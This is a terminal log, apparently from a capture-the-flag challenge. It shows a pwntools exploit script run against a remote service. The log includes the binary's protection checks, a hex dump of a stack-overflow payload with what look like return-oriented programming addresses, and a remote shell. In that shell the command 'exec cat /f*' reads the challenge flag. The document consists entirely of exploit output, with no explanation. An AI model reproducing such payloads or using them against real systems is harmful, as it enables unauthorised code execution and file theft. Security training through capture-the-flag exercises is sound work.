 [*] Closed connection to 47.93.142.240 port 25839
tree@ubuntu:~/Desktop/PWN$ python3 fd.py
[*] '/home/tree/Desktop/PWN/pwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 47.93.142.240 on port 25839: Done
[DEBUG] Received 0x11 bytes:
    b'restricted stack.'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x9 bytes:
    00000000  24 30 00 00  00 00 00 00  0a                        │$0··│····│·│
    00000009
[DEBUG] Received 0x3 bytes:
    b'.' * 0x3
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x41 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  33 09 40 00  00 00 00 00  │aaaa│aaaa│3·@·│····│
    00000030  90 10 60 00  00 00 00 00  78 07 40 00  00 00 00 00  │··`·│····│x·@·│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
$ exec cat /f* 1>&0
[DEBUG] Sent 0x12 bytes:
    b'exec cat /f* 1>&0\n'
[DEBUG] Received 0x2a bytes:
    b'flag{ead6cb7b-be12-44fd-903d-7c2d5c61d925}'
flag{ead6cb7b-be12-44fd-903d-7c2d5c61d925}$